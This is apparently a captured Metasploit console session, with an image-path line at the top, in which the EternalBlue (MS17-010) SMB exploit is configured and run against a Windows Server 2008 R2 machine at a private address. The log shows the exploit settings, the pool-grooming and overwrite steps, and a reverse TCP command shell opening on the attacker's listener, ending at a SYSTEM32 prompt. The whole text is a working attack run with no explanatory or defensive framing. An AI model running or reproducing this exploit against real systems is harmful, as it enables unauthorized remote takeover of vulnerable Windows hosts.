 msf exploit(windows/smb/ms17_010_eternalblue) > set LPORT 4444
LPORT => 4444
msf exploit(windows/smb/ms17_010_eternalblue) > set ProcessName spoolsv.exe
ProcessName => spoolsv.exe
msf exploit(windows/smb/ms17_010_eternalblue) > exploit

[*] Started reverse TCP handler on 192.168.1.113:4444
[*] 192.168.1.235:445 - Connecting to target for exploitation.
[+] 192.168.1.235:445 - Connection established for exploitation.
[+] 192.168.1.235:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.1.235:445 - CORE raw buffer dump (51 bytes)
[*] 192.168.1.235:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 192.168.1.235:445 - 0x00000010  30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20  008 R2 Standard
[*] 192.168.1.235:445 - 0x00000020  37 36 30 31 20 53 65 72 76 69 63 65 20 50 61 63  7601 Service Pac
[*] 192.168.1.235:445 - 0x00000030  6b 20 31                                         k 1
[+] 192.168.1.235:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.1.235:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.1.235:445 - Sending all but last fragment of exploit packet
[*] 192.168.1.235:445 - Starting non-paged pool grooming
[+] 192.168.1.235:445 - Sending SMBv2 buffers
[+] 192.168.1.235:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.1.235:445 - Sending final SMBv2 buffers.
[*] 192.168.1.235:445 - Sending last fragment of exploit packet!
[*] 192.168.1.235:445 - Receiving response from exploit packet
[+] 192.168.1.235:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.1.235:445 - Sending egg to corrupted connection.
[*] 192.168.1.235:445 - Triggering free of corrupted buffer.
[*] Command shell session 1 opened (192.168.1.113:4444 -> 192.168.1.235:49271) at 2019-01-19 18:47:42 -0800
[+] 192.168.1.235:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.235:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.235:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=

Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.

C:\Windows\system32>